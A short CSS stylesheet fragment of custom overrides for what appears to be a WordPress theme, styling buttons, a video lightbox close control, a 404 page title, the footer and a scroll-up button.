.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */